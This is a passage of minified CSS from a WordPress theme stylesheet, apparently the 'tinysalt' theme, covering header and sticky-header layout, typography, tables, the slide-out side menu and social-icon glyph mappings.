rotate(45deg);transform: rotate(45deg);}.close-button:after {-webkit-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);}.slick-dots button, .slick-arrow {background: none;border: 0;box-shadow: none;font-size: 0;pointer-events: auto;transition: 0.4s;}.slick-arrow {width: 40px;height: 40px;line-height: 40px;border-radius: 50%;cursor: pointer;font-feature-settings: normal;}.slick-arrow:after {position: relative;z-index: 3;line-height: inherit !important;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 40px;font-size: 2.5rem;}.slick-arrow.slick-prev:after {content: "\34";}.slick-arrow.slick-next:after {content: "\35";}.container {position: relative;z-index: 1;width: 100%;max-width: 1200px;padding: 0 20px;}.custom-site-width .container {max-width: var(--custom-site-width);}.site-content {position: relative;z-index: 9;}.site-content > .container {margin-top: 50px;}.primary {padding-bottom: 80px;}.primary > *:last-child {margin-bottom: 0;}.sidebar {max-width: 600px;padding-bottom: 80px;}.light-color, .dark-color {background-color: var(--bg-color);color: var(--text-color);}.tinysalt-loader {position: relative;text-align: center;pointer-events: none;}.tinysalt-loader #loader-message {display: block;margin-top: 10px;color: var(--primary-color);font-size: 12px;font-size: 0.75rem;font-weight: 500;letter-spacing: 1px;text-transform: uppercase;text-align: center;}.tinysalt-loader #loader {position: relative;width: 60px;height: 60px;color: var(--primary-color);}.tinysalt-loader #loader span, .tinysalt-loader #loader:before {position: absolute;top: 0;left: 0;display: block;width: 60px;height: 60px;border-radius: 50%;background: currentColor;box-shadow: 0 0 50px;opacity: 0;}.tinysalt-loader #loader span {-webkit-animation: beat 1.5s linear infinite;animation: beat 1.5s linear infinite;}.tinysalt-loader #loader:before {content: "";-webkit-animation: beat 1.5s linear infinite 1s;animation: beat 1.5s linear infinite 1s;}.tinysalt-bannr.site-top {position: relative;z-index: 99;background-color: #000;}.n2-section-smartslider * {margin: 0;}@media screen and (min-width: 480px) {.author-social ul.social-nav li a {text-align: left;}}@media screen and (min-width: 600px) {.container {padding: 0 30px;}.tagcloud a {padding: 0 18px;margin: 0 5px 5px 0;}}@media screen and (min-width: 1120px) {.site-content[class*="with-sidebar-"] .primary {float: left;width: calc(100% - 360px);}.site-content[class*="with-sidebar-"] .sidebar {float: left;width: 300px;}.site-content[class*="with-sidebar-"] .sidebar-container {width: 300px;}.site-content[class*="with-sidebar-"].with-sidebar-left .primary {float: right;}.site-content[class*="with-sidebar-"].with-sidebar-right .sidebar {float: right;}}@media screen and (min-width: 1440px) and (max-width: 1500px) {.container {padding: 0 60px;}}@media screen and (min-width: 1440px) {.container {max-width: 1440px;}}@media screen and (max-width: 500px) {.button.lo-button {max-width: 100% !important;}}body, input, select, textarea, .ui-widget, .wp-caption-text, blockquote cite, .primary-menu a, .widget-area .widget-title, .comment-reply-title a, .sidemenu .secondary-menu .sub-menu a {font-family: var(--body-font);}h1, h2, h3, h4, h5, h6, .site-branding .site-title, .entry-title, .post-title, blockquote, .widget.widget_rss ul li a.rsswidget, .widget.widget_recent_entries a, .widget_recent_comments ul li > a, .post-intro .intro-content, .sidemenu .primary-menu > li > a, .sidemenu .secondary-menu a {font-family: var(--heading-font);}body {font-size: 16px;font-size: 1rem;font-weight: 400;line-height: 1.6;}a {color: inherit;text-decoration: none;transition: all 0.4s;}.entry-content a:not([class*="button"]), .comment-content a:not([class*="button"]) {color: #000;box-shadow: 0 1px 0 var(--primary-color);}.dark-color .entry-content a:not([class*="button"]), .dark-color .comment-content a:not([class*="button"]) {color: #fff;}.no-touch .entry-content a:not([class*="button"]):hover, .no-touch .comment-content a:not([class*="button"]):hover {color: var(--primary-color);}.entry-content figure > a, .no-touch .entry-content figure > a:hover, .comment-content figure > a, .no-touch .comment-content figure > a:hover {box-shadow: none !important;}.entry-content figure > a, .comment-content figure > a {box-shadow: none !important;}.textwidget a, .widget.widget_calendar a {color: var(--primary-color);}.entry-content, .home-widget .section-content {font-size: 16px;font-size: 1rem;}.entry-content {color: var(--content-color);line-height: 1.8;}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content form {color: var(--text-color);}.entry-content > ul li:not(:last-child), .entry-content > ol li:not(:last-child) {margin-bottom: 8px;}.entry-content > ul ul, .entry-content > ul ol, .entry-content > ol ul, .entry-content > ol ol {margin-top: 8px;}h1, h2, h3, h4, h5, h6 {font-weight: 600;line-height: 1.35;}.entry-content h1, .home-widget .section-content h1, .entry-content h2, .home-widget .section-content h2, .entry-content h3, .home-widget .section-content h3, .entry-content h4, .home-widget .section-content h4, .entry-content h5, .home-widget .section-content h5, .entry-content h6, .home-widget .section-content h6 {margin-bottom: 34px;}.entry-content * + h1, .home-widget .section-content * + h1, .entry-content * + h2, .home-widget .section-content * + h2, .entry-content * + h3, .home-widget .section-content * + h3, .entry-content * + h4, .home-widget .section-content * + h4, .entry-content * + h5, .home-widget .section-content * + h5, .entry-content * + h6, .home-widget .section-content * + h6 {margin-top: 50px;}.comment-content * + h1, .comment-content * + h2, .comment-content * + h3, .comment-content * + h4, .comment-content * + h5, .comment-content * + h6 {margin-top: 34px;}.comment-content h1, .widget-area .widget h1, .comment-content h2, .widget-area .widget h2, .comment-content h3, .widget-area .widget h3, .comment-content h4, .widget-area .widget h4, .comment-content h5, .widget-area .widget h5, .comment-content h6, .widget-area .widget h6 {margin-bottom: 17px;}.entry-content h1, .featured-section.custom-section h1, .home-widget .section-content h1 {font-size: 36px;font-size: 2.25rem;}.entry-content h2, .featured-section.custom-section h2, .home-widget .section-content h2 {font-size: 32px;font-size: 2rem;}.entry-content h3, .featured-section.custom-section h3, .home-widget .section-content h3 {font-size: 28px;font-size: 1.75rem;}.entry-content h4, .featured-section.custom-section h4, .home-widget .section-content h4 {font-size: 24px;font-size: 1.5rem;}.entry-content h5, .featured-section.custom-section h5, .home-widget .section-content h5 {font-size: 21px;font-size: 1.3125rem;}.entry-content h6, .featured-section.custom-section h6, .home-widget .section-content h6 {font-size: 18px;font-size: 1.125rem;}.comment-content h1, .widget-area .widget h1 {font-size: 28px;font-size: 1.75rem;}.comment-content h2, .widget-area .widget h2 {font-size: 24px;font-size: 1.5rem;}.comment-content h3, .widget-area .widget h3 {font-size: 21px;font-size: 1.3125rem;}.comment-content h4, .widget-area .widget h4 {font-size: 18px;font-size: 1.125rem;}.comment-content h5, .widget-area .widget h5 {font-size: 16px;font-size: 1rem;}.comment-content h6, .widget-area .widget h6 {font-size: 14px;font-size: 0.875rem;}.entry-title, .post-title {margin: 0;font-weight: 600;letter-spacing: 0;line-height: 1.2;}.entry-title a {color: inherit;}.entry-header h1.entry-title {margin-bottom: 15px;font-size: 36px;font-size: 2.25rem;}.entry-header h1.entry-title:last-child {margin-bottom: 0;}h5.section-title {position: relative;display: block;margin-bottom: 34px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;text-transform: none;text-align: center;}h5.widget-title {font-weight: 600;letter-spacing: 0;text-transform: none;}.widget-area .widget h5.widget-title {position: relative;display: block;width: 100%;padding: 13px;margin-bottom: 20px;border: 1px solid var(--primary-color);font-size: 12px;font-size: 0.75rem;font-weight: 700;line-height: 1;letter-spacing: 2px;text-transform: uppercase;text-align: center;}.widget-area .widget h5.widget-title:after {position: absolute;left: 50%;bottom: -6px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid var(--primary-color);content: "";}.related-posts .related-posts-title, .comments-area h2.comments-title, .comment-respond h3.comment-reply-title {margin-bottom: 34px;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;text-transform: none;}.comments-area h2.comments-title {margin-bottom: 0;}p {margin: 0 auto 34px;font-size: inherit;}blockquote {position: relative;margin: 0;}blockquote p:last-of-type {margin-bottom: 0;}.entry-content blockquote {padding: 0 50px;margin: 50px auto;}.entry-content blockquote:before {position: absolute;top: 15px;left: 0;z-index: 1;display: block;width: 30px;height: 30px;color: var(--primary-color);font-size: 70px;font-size: 4.375rem;line-height: 30px;content: "\201C";}.entry-content blockquote:first-child {margin-top: 0;}.entry-content blockquote p {color: var(--text-color);}.entry-content blockquote cite {color: inherit;font-style: normal;text-transform: uppercase;letter-spacing: 0.5px;}blockquote p {position: relative;z-index: 9;font-size: 21px;font-size: 1.3125rem;font-weight: 500;font-style: normal;line-height: 1.5;}blockquote cite, blockquote small {display: block;margin-top: 20px;font-size: 12px;font-size: 0.75rem;font-weight: 400;font-style: normal;line-height: 1.5;}table {width: 100%;max-width: 100%;margin: 0 0 34px;border-collapse: separate;border-spacing: 0;border-width: 1px;border-style: solid;border-color: currentColor;background: none;color: inherit;}table th, table td {padding: 16px;vertical-align: top;line-height: 1.5;}table th {font-weight: 700;text-align: left;}table thead tr th, table thead tr td {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}table tbody tr:not(:last-child) th, table tbody tr:not(:last-child) td {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}table tfoot tr td {border-top: 1px solid rgba(0, 0, 0, 0.1);}table td {font-size: 14px;font-size: 0.875rem;}table caption {margin: 17px auto;font-size: 12px;font-size: 0.75rem;}pre, code, kbd {background-color: #f7f7f7;color: #000;}pre {display: block;padding: 34px;margin: 34px 0;border: 1px solid #eee;tab-size: 4;overflow: auto;font-size: 16px;}code, kbd {padding: 5px;font-size: 14px;}fieldset {padding: 0;margin: 0;border: none;}dfn, cite, em, i {font-style: italic;}address {margin: 0 0 34px;font-style: italic;}code, kbd, tt, var, samp, pre {font-family: Menlo,Consolas,monaco,monospace;}abbr, acronym {border-bottom: 1px dotted;cursor: help;}mark {padding: 1.75px 3.5px;background: var(--primary-color);text-decoration: none;}ins {font-style: italic;}big {font-size: 125%;}@media screen and (min-width: 1024px) {.entry-content blockquote p {font-size: 28px;font-size: 1.75rem;}}@media screen and (min-width: 1120px) {.featured-section.custom-section h1 {font-size: 60px;font-size: 3.75rem;}.featured-section.custom-section h2 {font-size: 48px;font-size: 3rem;}.section-header h5.section-title {font-size: 24px;font-size: 1.5rem;}.site-content[class*="with-sidebar-"] .primary .section-header h5.section-title {text-align: left;}}@media screen and (max-width: 599px) {.entry-content blockquote {padding-right: 0;}}@media screen and (max-width: 480px) {table th, table td {padding-right: 8px;padding-left: 8px;}}nav ul {margin: 0;list-style: none;font-size: 0;}.header-top-bar {display: none;background: #111;color: #fff;}.site-branding {padding: 0;font-size: 0;}.site-branding p {margin-bottom: 0;}.site-branding .site-title {margin-top: 20px;font-size: 28px;font-size: 1.75rem;font-weight: 700;line-height: 1.2;}.site-branding .site-title:last-child {margin-bottom: 20px;}.site-branding .site-description {display: block;margin-top: 5px;margin-bottom: 20px;font-size: 14px;font-size: 0.875rem;line-height: 1;}.site-branding.hide-title-tagline .site-title, .site-branding.hide-title-tagline .site-description {position: absolute !important;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;word-wrap: normal !important;}.site-branding a {display: inline-block;color: inherit;}.site-branding img {display: block;padding: 15px 0;}.site-header.sticky .site-branding .custom-logo-link + .site-title, .site-header.sticky .site-branding .site-description, .site-header.is-sticky .site-branding .custom-logo-link + .site-title, .site-header.is-sticky .site-branding .site-description {display: none;}.site-header.sticky .site-branding .site-title, .site-header.is-sticky .site-branding .site-title {margin-top: 0;}.site-header-layout-3 .site-branding {text-align: center;}@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {.site-branding img {width: 100% !important;}}.site-header {position: relative;z-index: 999;width: 100%;height: auto;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);line-height: 1.5;}.site-header.no-shadow, .site-header.no-shadow .site-header-main {box-shadow: none !important;}.site-header > * {width: 100%;}.site-header .search {position: relative;height: 38px;line-height: 38px;}.site-header .search form {height: inherit;line-height: inherit;}.site-header .search i.fa {position: absolute;left: 15px;width: auto;height: 38px;line-height: 38px;font-size: 13px;font-size: 0.8125rem;color: var(--primary-color);}.site-header .search input[type="search"] {height: inherit;width: 170px;padding-right: 3px;padding-left: 38px;background: #fff;box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);border: 0;border-radius: 999px;color: #000;font-size: 13px;font-size: 0.8125rem;}.site-header .search input[type="search"]:focus {box-shadow: 0 5px 22px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.site-header.dark-color .search input[type="search"] {background: #262626;color: #fff;}.site-header .header-top-bar .search input[type="search"] {background: none;box-shadow: none;color: inherit;}.site-header .header-top-bar .search input[type="search"]:focus {box-shadow: none;}.site-header .header-top-bar .search i.fa {color: inherit;}.site-header .site-header-search {display: none;}.site-header .site-header-main {position: relative;z-index: 3;background: inherit;}.site-header .site-header-main.with-bg {background-size: cover;background-position: center;background-repeat: no-repeat;}.site-header .site-header-main .container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.site-header .header-section {position: relative;z-index: 2;}.site-header .header-section.branding {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;overflow: hidden;max-width: calc(100% - 80px);}.site-header .header-section.header-left {margin-left: 0;}.site-header .header-section.header-right {margin-right: 0;}.site-header .menu-toggle {position: relative;z-index: 999;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;transition: 0.4s;cursor: pointer;}.site-header .menu-toggle:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f0c9";font-size: 12px;-webkit-transform: scaleX(1.3);-ms-transform: scaleX(1.3);transform: scaleX(1.3);}@media screen and (min-width: 1025px) {.site-header .menu-toggle:hover, .site-header .menu-toggle:focus {color: var(--primary-color);outline: 0;}}.site-header .header-section.menu {display: none;}.touch .site-header .menu-toggle {display: block;}.touch .site-header .header-section.menu {display: none;}.site-header.site-header-layout-1 .menu-toggle, .site-header.site-header-layout-3 .menu-toggle {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);right: 15px;}.site-header.site-header-layout-1 .header-section.branding, .site-header.site-header-layout-3 .header-section.branding {max-width: calc(100% - 120px);}.site-header.site-header-layout-1 .header-section {width: 100%;}.site-header.site-header-layout-1 .header-section.branding {text-align: center;}.site-header.site-header-layout-1 .header-section.branding > *:not(.section-bg) {position: relative;z-index: 9;padding-right: 20px;padding-left: 20px;}.site-header.site-header-layout-1 .header-section.branding .site-branding {max-width: none;padding: 0;}.site-header.site-header-layout-1 .header-section.branding .site-branding .custom-logo-link + .site-title {margin-top: 15px;}.site-header.site-header-layout-2 .search {display: none;}.site-header.sticky .site-header-main, .site-header.is-sticky .site-header-main {position: fixed !important;top: 0;left: 0;z-index: 999;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .site-header.sticky .site-header-main, .logged-in.admin-bar .site-header.is-sticky .site-header-main {top: 46px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .site-header.sticky .site-header-main, .logged-in.admin-bar .site-header.is-sticky .site-header-main {top: 32px;}}.site-header.sticky .site-header-main {-webkit-animation: stickyHeaderShow 0.4s ease-out;animation: stickyHeaderShow 0.4s ease-out;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);}.site-header.sticky.dark-color .site-header-main {border-bottom-color: #333;}.site-header.is-sticky .site-header-main {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);}.site-header.is-sticky.show-header .site-header-main {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.05);}.site-header.is-sticky.show-header.dark-color .site-header-main {border-bottom-color: #333;}.site-header.is-sticky.hide-header .site-header-main {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: transform 0.4s ease-out;}.site-header.is-sticky.hide-header ul.sub-menu {opacity: 0;pointer-events: none;visibility: hidden;}.custom-sticky-header {position: fixed !important;top: 0;left: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);z-index: 999;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .custom-sticky-header {top: 46px;}}@media screen and (min-width: 783px) {.logged-in.admin-bar .custom-sticky-header {top: 32px;}}.custom-sticky-header.is-sticky.show-header {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;}.custom-sticky-header.is-sticky.hide-header {-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: transform 0.4s ease-out;}.custom-sticky-header.sticky {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);transition: transform 0.4s ease-out;}.no-touch .site-header .main-navigation .dropdown-toggle, .no-touch .site-header .main-navigation-left .dropdown-toggle, .no-touch .site-header .main-navigation-right .dropdown-toggle, .no-touch .site-header .secondary-navigation .dropdown-toggle, .no-touch .main-navigation.not-mobile-menu .dropdown-toggle {display: none;}.touch .site-header .main-navigation .dropdown-toggle, .touch .site-header .main-navigation-left .dropdown-toggle, .touch .site-header .main-navigation-right .dropdown-toggle, .touch .site-header .secondary-navigation .dropdown-toggle, .touch .main-navigation.not-mobile-menu .dropdown-toggle {position: absolute;top: 50%;right: 0;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 35px;height: 36px;background: none;border: none;color: inherit;cursor: pointer;transition: 0.4s;}.touch .site-header .main-navigation .dropdown-toggle.toggled-on + ul.sub-menu, .touch .site-header .main-navigation-left .dropdown-toggle.toggled-on + ul.sub-menu, .touch .site-header .main-navigation-right .dropdown-toggle.toggled-on + ul.sub-menu, .touch .site-header .secondary-navigation .dropdown-toggle.toggled-on + ul.sub-menu, .touch .main-navigation.not-mobile-menu .dropdown-toggle.toggled-on + ul.sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.site-header .main-navigation .primary-menu > li > .dropdown-toggle.toggled-on + ul.sub-menu, .site-header .main-navigation-left .primary-menu > li > .dropdown-toggle.toggled-on + ul.sub-menu, .site-header .main-navigation-right .primary-menu > li > .dropdown-toggle.toggled-on + ul.sub-menu, .site-header .secondary-navigation .primary-menu > li > .dropdown-toggle.toggled-on + ul.sub-menu, .main-navigation.not-mobile-menu .primary-menu > li > .dropdown-toggle.toggled-on + ul.sub-menu {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}ul.social-nav {margin: 0;}ul.social-nav li {display: inline-block;}ul.social-nav li a {display: block;width: 30px;height: 30px;padding: 0;text-align: center;line-height: 30px;font-size: 0 !important;}.no-touch .sidebar ul.social-nav li a:hover {color: var(--primary-color);}ul.social-nav li a:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 18px;font-size: 1.125rem;content: "\f1e0";}ul.social-nav li a[title="website"]:before, ul.social-nav li a[title="Website"]:before {content: "\f0c1";}ul.social-nav li a[href*="mailto"]:before {content: "\f0e0";}ul.social-nav li a[href*="bloglovin"]:before {content: "\f004";}ul.social-nav li a[href*="twitter"]:before, ul.social-nav li a[href*="facebook"]:before, ul.social-nav li a[href*="google"]:before, ul.social-nav li a[href*="pinterest"]:before, ul.social-nav li a[href*="instagram"]:before, ul.social-nav li a[href*="behance"]:before, ul.social-nav li a[href*="vimeo"]:before, ul.social-nav li a[href*="youtube"]:before, ul.social-nav li a[href*="snapchat"]:before, ul.social-nav li a[href*="medium"]:before, ul.social-nav li a[href*="linkedin"]:before, ul.social-nav li a[href*="flickr"]:before, ul.social-nav li a[href*="etsy"]:before, ul.social-nav li a[href*="dribbble"]:before, ul.social-nav li a[href*="tumblr"]:before, ul.social-nav li a[href*="vine"]:before, ul.social-nav li a[href*="vk"]:before, ul.social-nav li a[href*="del.icio"]:before, ul.social-nav li a[href*="reddit"]:before, ul.social-nav li a[href*="yelp"]:before, ul.social-nav li a[href*="soundcloud"]:before, ul.social-nav li a[href*="500px"]:before, ul.social-nav li a[href*="digg"]:before, ul.social-nav li a[href*="foursquare"]:before, ul.social-nav li a[href*="houzz"]:before, ul.social-nav li a[href*="tripadvisor"]:before, ul.social-nav li a[href*="play.google"]:before, ul.social-nav li a[href*="apple"]:before, ul.social-nav li a[href*="slack"]:before, ul.social-nav li a[href*="amazon"]:before, ul.social-nav li a[href*="codepen"]:before, ul.social-nav li a[href*="deviantart"]:before, ul.social-nav li a[href*="github"]:before, ul.social-nav li a[href*="wordpress"]:before, ul.social-nav li a[href*="tiktok"]:before, ul.social-nav li a[href*="unsplash"]:before, ul.social-nav li a[href*="spotify"]:before, ul.social-nav li a[href*="wa.me"]:before, ul.social-nav li a[href*="wa.link"]:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}ul.social-nav li a[href*="twitter"]:before {content: "\f099";}ul.social-nav li a[href*="facebook"]:before {content: "\f39e";}ul.social-nav li a[href*="google"]:before {content: "\f0d5";}ul.social-nav li a[href*="pinterest"]:before {content: "\f0d2";}ul.social-nav li a[href*="instagram"]:before {content: "\f16d";}ul.social-nav li a[href*="behance"]:before {content: "\f1b4";}ul.social-nav li a[href*="vimeo"]:before {content: "\f27d";}ul.social-nav li a[href*="youtube"]:before {content: "\f167";}ul.social-nav li a[href*="snapchat"]:before {content: "\f2ac";}ul.social-nav li a[href*="medium"]:before {content: "\f3c7";}ul.social-nav li a[href*="linkedin"]:before {content: "\f0e1";}ul.social-nav li a[href*="flickr"]:before {content: "\f16e";}ul.social-nav li a[href*="etsy"]:before {content: "\f2d7";}ul.social-nav li a[href*="dribbble"]:before {content: "\f17d";}ul.social-nav li a[href*="tumblr"]:before {content: "\f173";}ul.social-nav li a[href*="vine"]:before {content: "\f1ca";}ul.social-nav li a[href*="/feed/"]:before, ul.social-nav li a[href*="?feed="]:before {content: "\f09e";}ul.social-nav li a[href*="vk"]:before {content: "\f189";}ul.social-nav li a[href*="del.icio"]:before {content: "\f1a5";}ul.social-nav li a[href*="reddit"]:before {content: "\f281";}ul.social-nav li a[href*="yelp"]:before {content: "\f1e9";}ul.social-nav li a[href*="soundcloud"]:before {content: "\f1be";}ul.social-nav li a[href*="500px"]:before {content: "\f26e";}ul.social-nav li a[href*="digg"]:before {content: "\f1a6";}ul.social-nav li a[href*="foursquare"]:before {content: "\f180";}ul.social-nav li a[href*="houzz"]:before {content: "\f27c";}ul.social-nav li a[href*="tripadvisor"]:before {content: "\f262";}ul.social-nav li a[href*="play.google"]:before {content: "\f3ab";}ul.social-nav li a[href*="apple"]:before {content: "\f179";}ul.social-nav li a[href*="slack"]:before {content: "\f198";}ul.social-nav li a[href*="amazon"]:before {content: "\f270";}ul.social-nav li a[href*="codepen"]:before {content: "\f1cb";}ul.social-nav li a[href*="deviantart"]:before {content: "\f1bd";}ul.social-nav li a[href*="github"]:before {content: "\f09b";}ul.social-nav li a[href*="wordpress"]:before {content: "\f411";}ul.social-nav li a[href*="tiktok"]:before {content: "\e07b";}ul.social-nav li a[href*="unsplash"]:before {content: "\e07c";}ul.social-nav li a[href*="spotify"]:before {content: "\f1bc";}ul.social-nav li a[href*="wa.me"]:before, ul.social-nav li a[href*="wa.link"]:before {content: "\f232";}.sidemenu {position: fixed;top: 0;right: 0;z-index: 1001;display: block;width: 100%;max-width: 500px;height: 100vh;transition: 0.4s;opacity: 0;pointer-events: none;visibility: hidden;}.sidemenu:before {position: fixed;top: 0;left: 0;z-index: 1;display: block;width: 100%;height: 100vh;background: rgba(0, 0, 0, 0.75);content: "";}.sidemenu .close-button {position: absolute;top: 20px;right: 20px;}.sidemenu .container {position: relative;z-index: 9;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);width: 100%;height: 100vh;padding: 60px 30px;margin: 0;background-color: #fff;color: #000;overflow: auto;text-align: center;transition: transform 0.4s;-ms-overflow-style: none;scrollbar-width: none;-webkit-overflow-scrolling: touch;background-size: cover;background-position: center;background-repeat: no-repeat;}.sidemenu .container::-webkit-scrollbar {display: none;}@media screen and (min-width: 601px) and (max-width: 782px) {.logged-in.admin-bar .sidemenu .container {top: 46px;height: calc(100vh - 46px);}}@media screen and (min-width: 783px) {.logged-in.admin-bar .sidemenu .container {top: 32px;height: calc(100vh - 32px);}}.sidemenu .container > * {margin-bottom: 50px;}.sidemenu .container > *:first-child, .sidemenu .container > *:last-child {margin-bottom: 0;}.sidemenu.show {opacity: 1;pointer-events: auto;visibility: visible;}.sidemenu.show .container {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.sidemenu .primary-menu {display: block;text-align: left;}.sidemenu .primary-menu li {position: relative;display: block;}.sidemenu .primary-menu a {position: relative;text-transform: capitalize;}.sidemenu .primary-menu > li {padding: 0;border-bottom: 1px solid rgba(0, 0, 0, 0.035);}.sidemenu .primary-menu > li > a {display: block;padding: 10px 0;font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;line-height: 1.5;}.sidemenu .primary-menu li.current-menu-item > a, .sidemenu .primary-menu li.current-menu-ancestor > a {color: var(--primary-color);}.sidemenu .primary-menu > li.current-menu-item > a:before, .sidemenu .primary-menu > li.current-menu-ancestor > a:before {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);left: -35px;display: block;width: 20px;height: 2px;background: var(--primary-color);content: "";}.sidemenu .primary-menu ul.sub-menu {display: none;margin: 0 0 0 30px;}.sidemenu .primary-menu ul.sub-menu li {border-top: 1px solid rgba(0, 0, 0, 0.035);}.sidemenu .primary-menu ul.sub-menu li a {padding: 4px 0;font-size: 15px;font-size: 0.9375rem;font-weight: 400;line-height: 40px;}.sidemenu .primary-menu ul.sub-menu .dropdown-toggle {top: 0;}.sidemenu .secondary-menu {text-align: left;}.sidemenu .secondary-menu li {position: relative;}.sidemenu .secondary-menu a {display: inline-block;padding: 6px 0;font-size: 16px;font-size: 1rem;font-weight: 500;line-height: 1.5;}.sidemenu .secondary-menu ul.sub-menu {display: none;margin: 0 0 0 30px;}.sidemenu .secondary-menu ul.sub-menu a {font-size: 14px;font-size: 0.875rem;font-weight: 400;}.sidemenu .secondary-menu .dropdown-toggle {position: relative;height: 24px;top: auto;right: auto;-webkit-transform: translateY(3px);-ms-transform: translateY(3px);transform: translateY(3px);}.sidemenu .dropdown-toggle {position: absolute;top: 7px;right: 0;width: 40px;height: 36px;background: none;border: none;color: inherit;cursor: pointer;transition: 0.4s;}.sidemenu .dropdown-toggle:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;font-size: 21px;font-size: 1.3125rem;content: "\35";}.sidemenu .dropdown-toggle.toggled-on:before {content: "\33";}.sidemenu .dropdown-toggle.toggled-on + ul.sub-menu {display: block;}.sidemenu .social-navigation:not(:last-child) {margin-bottom: 34px;}.sidemenu .secondary-navigation + .social-navigation {border-top: 1px solid rgba(0, 0, 0, 0.035);padding-top: 50px;}.sidemenu ul.social-nav li a {width: 40px;height: 40px;line-height: 40px;}.sidemenu .text {font-size: 14px;font-size: 0.875rem;}.sidemenu.light-color .container {background-color: #fff;color: #000;}.sidemenu.light-color .primary-menu > li {border-bottom-color: rgba(0, 0, 0, 0.035);}.sidemenu.light-color .primary-menu ul.sub-menu li, .sidemenu.light-color .secondary-navigation + .social-navigation {border-top-color: rgba(0, 0, 0, 0.035);}.sidemenu.dark-color .container {background-color: #000;color: #fff;}.sidemenu.dark-color .primary-menu > li {border-bottom-color: rgba(255, 255, 255, 0.15);}.sidemenu.dark-color .primary-menu ul.sub-menu li, .sidemenu.dark-color .secondary-navigation + .social-navigation {border-top-color: rgba(255, 255, 255, 0.15);}.site-header .pll-parent-menu-item a img {display: inline-block;-webkit-transform: translateY(1.5px);-ms-transform: translateY(1.5px);transform: translateY(1.5px);}@media screen and (min-width: 600px) {.site-header.site-header-layout-1 .menu-toggle, .site-header.site-header-layout-3 .menu-toggle {right: 30px;}.site-header.site-header-layout-1 .header-section.branding .site-branding .site-title {font-size: 48px;font-size: 3rem;}.site-header.site-header-layout-1 .header-section.branding .site-branding .site-description {font-size: 16px;font-size: 1rem;}.sidemenu .container {padding-right: 50px;padding-left: 50px;}}@media screen and (min-width: 1024px) {.header-top-bar {position: relative;z-index: 5;display: block;width: 100%;}.header-top-bar a {line-height: 40px;opacity: 0.8;}.no-touch .header-top-bar a:hover {opacity: 1;}.header-top-bar .secondary-navigation {float: left;width: 50%;}.header-top-bar .secondary-navigation ul li {position: relative;display: inline-block;margin-right: 25px;}.header-top-bar .secondary-navigation a {display: block;font-size: 11px;font-size: 0.6875rem;text-transform: uppercase;font-weight: 500;letter-spacing: 0.15em;white-space: nowrap;}.header-top-bar .secondary-navigation .sub-menu {position: absolute;left: -20px;z-index: -1;display: block;padding: 10px 0;margin: 0;background: #111;color: #fff;text-align: left;white-space: nowrap;transition: 0.3s;opacity: 0;pointer-events: none;visibility: 